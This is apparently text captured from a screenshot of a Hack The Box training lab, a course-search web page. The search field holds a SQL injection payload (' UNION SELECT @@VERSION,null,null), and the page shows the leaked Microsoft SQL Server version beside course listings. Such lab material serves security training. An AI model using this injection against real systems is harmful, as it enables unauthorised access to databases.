 Home About Contact
Reputation
CRM
Quality
Hack The Box Online Learning System Course Database
Course Name Author Price
' UNION SELECT @@VERSION,null,null Search Reset
Query List
Microsoft SQL Server 2019
(RTM) - 15.0.2000.5 (X64) Sep
24 2019 13:48:23 Copyright (C)
2019 Microsoft Corporation
Developer Edition (64-bit) on
Windows Server 2019
Datacenter 10.0 (Build 17763: )
(Hypervisor)
red team htb 499.0000
soc htb 300.0000
web pentest htb 299.0000
Upload Your Own Course!